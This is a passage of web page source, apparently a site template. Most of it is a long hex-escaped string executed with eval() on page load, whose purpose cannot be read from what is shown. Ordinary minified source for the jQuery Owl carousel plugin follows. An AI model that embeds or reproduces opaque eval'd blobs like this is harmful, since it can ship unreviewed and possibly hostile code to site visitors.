c\x64\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x31\x37\x5c\x5c\x31\x34\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x31\x31\x5c\x5c\x31\x32\x5c\x5c\x31\x34\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x31\x6f\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x31\x6d\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x31\x32\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x45\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x31\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x69\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x54\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x67\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x31\x32\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x22\x5d\x3b\x31\x54\x28\x31\x42\x28\x31\x79\x2c\x31\x7a\x2c\x31\x33\x2c\x31\x41\x2c\x31\x77\x2c\x31\x53\x29\x7b\x31\x77\x3d\x31\x42\x28\x31\x33\x29\x7b\x31\x43\x28\x31\x33\x3c\x31\x7a\x3f\x31\x35\x5b\x34\x5d\x3a\x31\x77\x28\x31\x52\x28\x31\x33\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x31\x33\x3d\x31\x33\x25\x31\x7a\x29\x3e\x31\x51\x3f\x31\x50\x5b\x31\x35\x5b\x35\x5d\x5d\x28\x31\x33\x2b\x31\x4f\x29\x3a\x31\x33\x2e\x31\x46\x28\x31\x4d\x29\x29\x7d\x3b\x31\x4e\x28\x31\x33\x2d\x2d\x29\x7b\x31\x4b\x28\x31\x41\x5b\x31\x33\x5d\x29\x7b\x31\x79\x3d\x31\x79\x5b\x31\x35\x5b\x38\x5d\x5d\x28\x31\x4a\x20\x31\x49\x28\x31\x35\x5b\x36\x5d\x2b\x31\x77\x28\x31\x33\x29\x2b\x31\x35\x5b\x36\x5d\x2c\x31\x35\x5b\x37\x5d\x29\x2c\x31\x41\x5b\x31\x33\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x79\x7d\x28\x31\x35\x5b\x30\x5d\x2c\x31\x48\x2c\x31\x47\x2c\x31\x35\x5b\x33\x5d\x5b\x31\x35\x5b\x32\x5d\x5d\x28\x31\x35\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x31\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x37\x43\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x44\x7c\x78\x36\x39\x7c\x78\x32\x43\x7c\x78\x32\x46\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x46\x7c\x78\x33\x42\x7c\x78\x36\x45\x7c\x78\x33\x44\x7c\x78\x32\x37\x7c\x78\x36\x34\x7c\x78\x32\x34\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x36\x36\x7c\x78\x36\x44\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x36\x37\x7c\x78\x33\x34\x7c\x78\x36\x32\x7c\x78\x32\x42\x7c\x78\x33\x32\x7c\x78\x33\x45\x7c\x78\x37\x35\x7c\x78\x33\x35\x7c\x78\x33\x37\x7c\x78\x37\x36\x7c\x78\x33\x43\x7c\x78\x33\x36\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x33\x38\x7c\x78\x37\x39\x7c\x78\x34\x31\x7c\x78\x33\x39\x7c\x78\x33\x41\x7c\x78\x32\x33\x7c\x78\x37\x38\x7c\x78\x36\x41\x7c\x78\x37\x41\x7c\x78\x36\x42\x7c\x78\x34\x33\x7c\x5f\x30\x78\x39\x36\x33\x62\x78\x33\x7c\x78\x34\x39\x7c\x5f\x30\x78\x35\x62\x65\x35\x7c\x78\x37\x31\x7c\x78\x34\x32\x7c\x78\x32\x31\x7c\x78\x34\x35\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x34\x43\x7c\x78\x35\x30\x7c\x78\x33\x33\x7c\x78\x35\x33\x7c\x78\x34\x36\x7c\x78\x34\x46\x7c\x78\x34\x44\x7c\x78\x35\x31\x7c\x78\x32\x36\x7c\x78\x34\x34\x7c\x78\x34\x42\x7c\x78\x34\x37\x7c\x78\x35\x37\x7c\x78\x34\x41\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x35\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x34\x45\x7c\x5f\x30\x78\x39\x36\x33\x62\x78\x35\x7c\x78\x35\x41\x7c\x5f\x30\x78\x39\x36\x33\x62\x78\x31\x7c\x5f\x30\x78\x39\x36\x33\x62\x78\x32\x7c\x5f\x30\x78\x39\x36\x33\x62\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x34\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x39\x36\x33\x62\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_Jx6eSq);
  //]]>
</script>
<script>
//<![CDATA[
// Plugin: jQuery owl Slider v2.2 
;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
Owl.Defaults={items:3,loop:false,center:false,rewind:false,mouseDrag:true,touchDrag:true,pullDrag:true,freeDrag:false,margin:0,stagePadding:0,merge:false,mergeFit:true,autoWidth:false,startPosition:0,rtl:false,smartSpeed:250,fluidSpeed:false,dragEndSpeed:false,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,fallbackEasing:'swing',info:false,nestedItemSelector:false,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab'};Owl.Width={Default:'default',Inner:'inner',Outer:'outer'};Owl.Type={Event:'event',State:'state'};Owl.Plugins={};Owl.Workers=[{filter:['width','settings'],run:function(){this._width=this.$element.width();}},{filter:['width','items','settings'],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)];}},{filter:['items','settings'],run:function(){this.$stage.children('.cloned').remove();}},{filter:['width','items','settings'],run:function(cache){var margin=this.settings.margin||'',grid=!this.settings.autoWidth,rtl=this.settings.rtl,css={'width':'auto','margin-left':rtl?margin:'','margin-right':rtl?'':margin};!grid&&this.$stage.children().css(css);cache.css=css;}},{filter:['width','items','settings'],run:function(cache){var width=(this.width()/ this.settings.items).toFixed(3)-this.settings.margin,merge=null,iterator=this._items.length,grid=!this.settings.autoWidth,widths=[];cache.items={merge:false,width:width};while(iterator--){merge=this._mergers[iterator];merge=this.settings.mergeFit&&Math.min(merge,this.settings.items)||merge;cache.items.merge=merge>1||cache.items.merge;widths[iterator]=!grid?this._items[iterator].width():width*merge;}
this._widths=widths;}},{filter:['items','settings'],run:function(){var clones=[],items=this._items,settings=this.settings,view=Math.max(settings.items*2,4),size=Math.ceil(items.length / 2)*2,repeat=settings.loop&&items.length?settings.rewind?view:Math.max(view,size):0,append='',prepend='';repeat /=2;while(repeat--){clones.push(this.normalize(clones.length / 2,true));append=append+items[clones[clones.length-1]][0].outerHTML;clones.push(this.normalize(items.length-1-(clones.length-1)/ 2,true));prepend=items[clones[clones.length-1]][0].outerHTML+prepend;}
this._clones=clones;$(append).addClass('cloned').appendTo(this.$stage);$(prepend).addClass('cloned').prependTo(this.$stage);}},{filter:['width','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,size=this._clones.length+this._items.length,iterator=-1,previous=0,current=0,coordinates=[];while(++iterator<size){previous=coordinates[iterator-1]||0;current=this._widths[this.relative(iterator)]+this.settings.margin;coordinates.push(previous+current*rtl);}
this._coordinates=coordinates;}},{filter:['width','items','settings'],run:function(){var padding=this.settings.stagePadding,coordinates=this._coordinates,css={'width':Math.ceil(Math.abs(coordinates[coordinates.length-1]))+padding*2,'padding-left':padding||'','padding-right':padding||''};this.$stage.css(css);}},{filter:['width','items','settings'],run:function(cache){var iterator=this._coordinates.length,grid=!this.settings.autoWidth,items=this.$stage.children();if(grid&&cache.items.merge){while(iterator--){cache.css.width=this._widths[this.relative(iterator)];items.eq(iterator).css(cache.css);}}else if(grid){cache.css.width=cache.items.width;items.css(cache.css);}}},{filter:['items'],run:function(){this._coordinates.length<1&&this.$stage.removeAttr('style');}},{filter:['width','items','settings'],run:function(cache){cache.current=cache.current?this.$stage.children().index(cache.current):0;cache.current=Math.max(this.minimum(),Math.min(this.maximum(),cache.current));this.reset(cache.current);}},{filter:['position'],run:function(){this.animate(this.coordinates(this._current));}},{filter:['width','position','items','settings'],run:function(){var 